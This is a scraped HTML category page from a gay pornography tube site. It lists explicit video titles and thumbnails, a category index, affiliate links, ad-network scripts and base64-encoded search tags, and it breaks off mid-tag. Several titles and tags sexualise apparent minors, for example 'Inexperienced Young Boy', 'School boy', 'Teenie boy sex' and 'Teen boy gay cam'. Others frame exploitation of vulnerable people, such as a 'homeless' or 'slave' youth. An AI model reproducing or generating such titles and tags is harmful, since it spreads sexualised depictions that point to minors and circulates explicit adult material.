

--- FILE ---
content_type: text/html
request_url: https://oldmangayporn.com/en/category/4338810885/Old%20and%20Young/popular/1/
body_size: 7246
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Old Man Gay Porn - Enjoy mature gay men and fresh Old and Young porn pleasures.</title>
    <link rel="alternate" hreflang="en" href="/en/category/4338810885/Old and Young/popular/1/" />
 
	<link rel="canonical" href="https://oldmangayporn.com/en/category/4338810885/Old and Young/popular/1/" />
	<meta name="Description" content="Explore high-quality, explicit scenes of old man gay Old and Young porn with a variety of expertly chosen videos." />
	<meta name="Keywords" content="Chubby Daddy Gay, Daddy Gay Bear Tube, Porn Gay Daddies, Gay Old Dad Porn, Old Mature Gays, Vintage Mature Gay, Skinny Old Gay Men, Video Gay Daddies, Old Bear Gay Videos"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet"> 
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=4338810885;</script>
<script src="/js/7qqEH0oIYnfaraG.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/CpJkAv5.js" data-spots="457708" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->





<div class="header line1">
  <div class="page-layout">
    <a href="//oldmangayporn.com" class="logo-box" target="_self"></a>
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="search" type="submit">
      </form>
    </div>

   <div class="dropdown-btn">
      <div class="drop-btn">language <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/en/category/4338810885/Old and Young/popular/1/" target="_self" class="en">English</a>
      </div>
    </div>

  </div>
</div>
<div class="header line2">
  <div class="page-layout">
    <div class="header-menu">
      <a href="/en/category/4338810885/Old and Young/latest/1/" target="_self">New Videos</a>
      <a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Top Rating</a>
      <a href="https://livesexhookers.com/men/daddies" class="a">Gay Daddy Sex Cams</a>
	  <a href="https://pornsites.love/">PornSites.love</a>
    </div>       
  </div>
</div>

  
<div class="content">
  <div class="page-layout">
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/wuud9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457762?p=1&s1=%subid1%&kw="></iframe>

    </div>
    <div class="title-box">
      <h1>Old and Young #1</h1>
    </div>


    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/15313307706727441083/" class="trd">
          <div class="img">
            <img data-sg="d483cc39d3bda2bb" src="/thumbs/83/15313307706727441083_0.jpg" width="240" height="180" />
            <div class="i">
              <div>37107</div>
              <div>7:01</div>
            </div>
          </div>
          <div class="d">
            Old doctor collects semen from young homeless gay
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5271499213128703111/" class="trd">
          <div class="img">
            <img data-sg="4928209ad0499c87" src="/thumbs/111/5271499213128703111_0.jpg" width="240" height="180" />
            <div class="i">
              <div>21580</div>
              <div>7:01</div>
            </div>
          </div>
          <div class="d">
            Straight guy ass fucked by perverted gay step-uncle
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/12644788879657968953/" class="trd">
          <div class="img">
            <img data-sg="af7b507db7d2a539" src="/thumbs/953/12644788879657968953_0.jpg" width="240" height="180" />
            <div class="i">
              <div>32534</div>
              <div>5:36</div>
            </div>
          </div>
          <div class="d">
            Sarah meets an old man at theater
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1892856895527824061/" class="trd">
          <div class="img">
            <img data-sg="1a44c7515495aabd" src="/thumbs/61/1892856895527824061_0.jpg" width="240" height="180" />
            <div class="i">
              <div>50452</div>
              <div>2:34</div>
            </div>
          </div>
          <div class="d">
            Dad Old man Grandpa Spanking young men 
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637534830405/" class="trd">
          <div class="img">
            <img data-sg="3514ed103c825f45" src="/thumbs/405/3824942637534830405_0.jpg" width="240" height="180" />
            <div class="i">
              <div>73824</div>
              <div>14:58</div>
            </div>
          </div>
          <div class="d">
            Bareback Marathon 2
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3428436222427779416/" class="trd">
          <div class="img">
            <img data-sg="2f94409464e3d158" src="/thumbs/416/3428436222427779416_0.jpg" width="240" height="180" />
            <div class="i">
              <div>13355</div>
              <div>3:51</div>
            </div>
          </div>
          <div class="d">
            AJ and Josh stand kissing, rubbing their cocks together and getting ready for an all out fuck fest!
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/5904473263920269359/" class="trd">
          <div class="img">
            <img data-sg="51f0e72679c2482f" src="/thumbs/359/5904473263920269359_0.jpg" width="240" height="180" />
            <div class="i">
              <div>10329</div>
              <div>13:26</div>
            </div>
          </div>
          <div class="d">
            Hung Uncut Twink Breeds tight ass HArcore GAy Sex!
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2705852733835848708/" class="trd">
          <div class="img">
            <img data-sg="258d1eb9a6ce2c04" src="/thumbs/708/2705852733835848708_0.jpg" width="240" height="180" />
            <div class="i">
              <div>20535</div>
              <div>1:33</div>
            </div>
          </div>
          <div class="d">
            Gay
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/10530737986298980516/" class="trd">
          <div class="img">
            <img data-sg="9224b267801028a4" src="/thumbs/516/10530737986298980516_0.jpg" width="240" height="180" />
            <div class="i">
              <div>5698</div>
              <div>12:41</div>
            </div>
          </div>
          <div class="d">
            Horny Step Father Fills His Inexperienced Young Boy
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4991494144407698017/" class="trd">
          <div class="img">
            <img data-sg="4545597a6fdcfa61" src="/thumbs/17/4991494144407698017_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8680</div>
              <div>5:00</div>
            </div>
          </div>
          <div class="d">
            Gay boys old man young slave porn and porn private mexican boys first
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/8942626816782859944/" class="trd">
          <div class="img">
            <img data-sg="7c1a97b5b5397ea8" src="/thumbs/944/8942626816782859944_0.jpg" width="240" height="180" />
            <div class="i">
              <div>7269</div>
              <div>12:14</div>
            </div>
          </div>
          <div class="d">
            Young JACKAL fucks an old man with his ass open
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/16764418429079706096/" class="trd">
          <div class="img">
            <img data-sg="e8a72dbd534ed9f0" src="/thumbs/96/16764418429079706096_0.jpg" width="240" height="180" />
            <div class="i">
              <div>8861</div>
              <div>8:15</div>
            </div>
          </div>
          <div class="d">
            Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/12321362841548333613/" class="trd">
          <div class="img">
            <img data-sg="aafe4639172fa22d" src="/thumbs/613/12321362841548333613_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4613</div>
              <div>8:10</div>
            </div>
          </div>
          <div class="d">
            Asian Twink Marky Shower Jacking
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/7742328896834359744/" class="trd">
          <div class="img">
            <img data-sg="6b72471c6e0dd1c0" src="/thumbs/744/7742328896834359744_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4905</div>
              <div>4:37</div>
            </div>
          </div>
          <div class="d">
            JNRC.fr - Arab man with hairy legs
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/18195837587326339149/" class="trd">
          <div class="img">
            <img data-sg="fc8499e14749884d" src="/thumbs/149/18195837587326339149_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4877</div>
              <div>7:00</div>
            </div>
          </div>
          <div class="d">
            Hung Aiden Shay Jacking Himself Off
          </div>
        </a>
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/15462578738958673893/" class="trd">
          <div class="img">
            <img data-sg="d6961d705723a7e5" src="/thumbs/893/15462578738958673893_0.jpg" width="240" height="180" />
            <div class="i">
              <div>4623</div>
              <div>7:00</div>
            </div>
          </div>
          <div class="d">
            Twink Ricky Flores Jerking Off
          </div>
        </a>
      </div></div>
 
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span>
      </div>
    </div>
    <div class="title-box">
      <div>Popular Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur<span>50</span></a></li>
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American<span>4</span></a></li>
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal<span>50</span></a></li>
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army<span>1</span></a></li>
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian<span>37</span></a></li>
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass<span>23</span></a></li>
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick<span>1</span></a></li>
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM<span>6</span></a></li>
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar<span>1</span></a></li>
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking<span>50</span></a></li>
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears<span>4</span></a></li>
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black<span>15</span></a></li>
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob<span>50</span></a></li>
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy<span>37</span></a></li>
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car<span>3</span></a></li>
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie<span>3</span></a></li>
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum<span>8</span></a></li>
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot<span>7</span></a></li>
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute<span>4</span></a></li>
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy<span>50</span></a></li>
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat<span>1</span></a></li>
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick<span>13</span></a></li>
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European<span>1</span></a></li>
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial<span>2</span></a></li>
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat<span>22</span></a></li>
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang<span>8</span></a></li>
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex<span>3</span></a></li>
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy<span>13</span></a></li>
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob<span>32</span></a></li>
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore<span>10</span></a></li>
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk<span>29</span></a></li>
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian<span>17</span></a></li>
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial<span>14</span></a></li>
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese<span>29</span></a></li>
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage<span>4</span></a></li>
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating<span>2</span></a></li>
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature<span>23</span></a></li>
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle<span>20</span></a></li>
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office<span>4</span></a></li>
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man<span>50</span></a></li>
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young<span>16</span></a></li>
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral<span>5</span></a></li>
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy<span>4</span></a></li>
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor<span>14</span></a></li>
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public<span>4</span></a></li>
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro<span>3</span></a></li>
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough<span>2</span></a></li>
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy<span>2</span></a></li>
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave<span>1</span></a></li>
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo<span>8</span></a></li>
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking<span>4</span></a></li>
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud<span>4</span></a></li>
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo<span>1</span></a></li>
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen<span>30</span></a></li>
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome<span>5</span></a></li>
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink<span>50</span></a></li>
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage<span>2</span></a></li>
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur<span>10</span></a></li>
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam<span>10</span></a></li>
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young<span>20</span></a></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Similar Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://daddygayporntube.com/" data-ct="294127581">Gay Daddy Porn</a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net</a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens</a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube</a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink</a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick</a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com</a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org</a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube</a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org</a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net</a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos</a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net</a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube</a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen</a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn</a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn</a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me</a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org</a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn</a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen</a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys</a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net</a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu</a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net</a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org</a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn</a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids</a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube</a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube</a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org</a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube</a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo</a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos</a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org</a></li><li><a href="https://younggaytwinks.net" data-ct="2871515108">YoungGayTwinks.net</a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking</a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys</a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com</a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn</a></li><li><a href="https://twinksfuck.org/" data-ct="3076522738">TwinksFuck.org</a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net</a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay</a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org</a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org</a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu</a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net</a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org</a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn</a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org</a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org</a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn</a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys</a></li><li><a href="https://gaydaddyporntube.net/" data-ct="4120883000">Gay Daddy Porn Tube</a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears</a></li><li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com</a></li> -->

      </ul>
</div>
    <div class="title-box">
      <div>Related Movies</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/b2xkIGFuZCB5b3VuZyBvcmd5/" target="_self" title="old and young orgy">old and young orgy</a>  <a href="/en/search/b2xkIHlvdW5nIGdyYW5kcGEgYm95/" target="_self" title="old young grandpa boy">old young grandpa boy</a>  <a href="/en/search/T2xkIHlvdW5nIG9yZ3k/" target="_self" title="Old young orgy">Old young orgy</a>  <a href="/en/search/Z2FuZ2Jhbmcgb2xkIGFuZCB5b3VuZw/" target="_self" title="gangbang old and young">gangbang old and young</a>  <a href="/en/search/T0xEIFlPVU5H/" target="_self" title="OLD YOUNG">OLD YOUNG</a>  <a href="/en/search/dmludGFnZSBvbGQgYW5kIHlvdW5n/" target="_self" title="vintage old and young">vintage old and young</a>  <a href="/en/search/Z2F5IG9sZCB5b3VuZw/" target="_self" title="gay old young">gay old young</a>  <a href="/en/search/T2xkIGFuZCB5b3VuZyBoYXJkY29yZQ/" target="_self" title="Old and young hardcore">Old and young hardcore</a>  <a href="/en/search/b2xkIHlvdW5nIHNpc3N5/" target="_self" title="old young sissy">old young sissy</a>  <a href="/en/search/b2xkIGFuZCB5b3VuZyBnYW5nYmFuZw/" target="_self" title="old and young gangbang">old and young gangbang</a>  <a href="/en/search/b2xkIGFuZCB5b3VuZyB0aHJlZXNvbWU/" target="_self" title="old and young threesome">old and young threesome</a>  <a href="/en/search/bWFzdHVyYmF0aW5nIG9sZCBhbmQgeW91bmc/" target="_self" title="masturbating old and young">masturbating old and young</a>  <a href="/en/search/SG90IG9sZCB5b3VuZyB0aHJlZXNvbWUgZnVjaw/" target="_self" title="Hot old young threesome fuck">Hot old young threesome fuck</a>  <a href="/en/search/T2xkIHlvdW5nIGdyb3VwIHNleA/" target="_self" title="Old young group sex">Old young group sex</a>  <a href="/en/search/b2xkIHlvdW5nIG91dGRvb3I/" target="_self" title="old young outdoor">old young outdoor</a>  <a href="/en/search/b2xkK3lvdW5nIGRhZGRpZXM/" target="_self" title="old+young daddies">old+young daddies</a>  <a href="/en/search/T2xkIGFuZCB5b3VuZyAxOCs/" target="_self" title="Old and young 18+">Old and young 18+</a>  <a href="/en/search/b2xkIHlvdW5nIGNhcg/" target="_self" title="old young car">old young car</a>  <a href="/en/search/MiBvbGQgYW5kIHlvdW5n/" target="_self" title="2 old and young">2 old and young</a>  <a href="/en/search/b2xkIGFuZCB5b3VuZyBnYXk/" target="_self" title="old and young gay">old and young gay</a>  <a href="/en/search/b2xkICB5b3VuZw/" target="_self" title="old  young">old  young</a>  <a href="/en/search/b2xkIHlvdW5nIGdhbmdiYW5n/" target="_self" title="old young gangbang">old young gangbang</a> 
    </div>
   <div class="title-box">
      <div>Advertasing</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    <div class="title-box">
      <div>Popular Movies</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/b2xkZXIgbWVuIGdheQ/" target="_self" title="older men gay">older men gay</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/Y2hpbmVzZSBvbGRlciBnYXlz/" target="_self" title="chinese older gays">chinese older gays</a>  <a href="/en/search/T2xkZXIgYW1hdGV1cg/" target="_self" title="Older amateur">Older amateur</a>  <a href="/en/search/U2Nob29sIGJveQ/" target="_self" title="School boy">School boy</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/VGVlbmllIGJveSBzZXg/" target="_self" title="Teenie boy sex">Teenie boy sex</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/SGFpcnkgZGFk/" target="_self" title="Hairy dad">Hairy dad</a>  <a href="/en/search/bWF0dXJlIGdheQ/" target="_self" title="mature gay">mature gay</a>  <a href="/en/search/amFwYW5lc2UgY2hpbmVzZSBvbGQgbWFuIGdheSB4eHggdmlkZW9z/" target="_self" title="japanese chinese old man gay xxx videos">japanese chinese old man gay xxx videos</a>  <a href="/en/search/amFwYW5lc2UgIG9sZCAgbWFu/" target="_self" title="japanese  old  man">japanese  old  man</a>  <a href="/en/search/ZGFk/" target="_self" title="dad">dad</a>  <a href="/en/search/SW5kaWFuIGdheQ/" target="_self" title="Indian gay">Indian gay</a>  <a href="/en/search/YmxhY2sgaGFpcnkgZ2F5IG1hbg/" target="_self" title="black hairy gay man">black hairy gay man</a>  <a href="/en/search/R2F5IG9sZGVy/" target="_self" title="Gay older">Gay older</a>  <a href="/en/search/S29yZWEgZ2F5/" target="_self" title="Korea gay">Korea gay</a>  <a href="/en/search/amFwYW5lc2Ugb2xkIG5hbg/" target="_self" title="japanese old nan">japanese old nan</a>  <a href="/en/search/b2xkIG1hbm4/" target="_self" title="old mann">old mann</a>  <a href="/en/search/ZmF0IGRpY2s/" target="_self" title="fat dick">fat dick</a>  <a href="/en/search/Z2F5IGJlYXJz/" target="_self" title="gay bears">gay bears</a>  <a href="/en/search/VGVlbiBib3kgZ2F5IGNhbQ/" target="_self" title="Teen boy gay cam">Teen boy gay cam</a>  <a href="/en/search/Z2F5IG11c2NsZQ/" target="_self" title="gay muscle">gay muscle</a>  <a href="/en/search/Q2hpbmVzZSBnYXk/" target="_self" title="Chinese gay">Chinese gay</a>  <a href="/en/search/Y2hpbmVzZSAgYmVhcg/" target="_self" title="chinese  bear">chinese  bear</a>  <a href="/en/search/VHdpbmsgdmlyZ2lu/" target="_self" title="Twink virgin">Twink virgin</a>  <a href="/en/search/dHdpbmsgZmF0IGJlYXI/" target="_self" title="twink fat bear">twink fat bear</a>  <a href="/en/search/Ymxvd2pvYiBjdW0gZWF0aW5nIHdpdGggYmlnIGRpY2s/" target="_self" title="blowjob cum eating with big dick">blowjob cum eating with big dick</a>  <a href="/en/search/Z2F5IGJhcGFrIGplcGFuZw/" target="_self" title="gay bapak jepang">gay bapak jepang</a>  <a href="/en/search/Y3VtIGluc2lkZSBhc3M/" target="_self" title="cum inside ass">cum inside ass</a>  <a href="/en/search/ZmF0IGdheQ/" target="_self" title="fat gay">fat gay</a>  <a href="/en/search/amFwYW4gb2xkIG1hbg/" target="_self" title="japan old man">japan old man</a>  <a href="/en/search/Y3VtIGR1bXA/" target="_self" title="cum dump">cum dump</a>  <a href="/en/search/Z2F5IGJpZyBjb2Nr/" target="_self" title="gay big cock">gay big cock</a>  <a 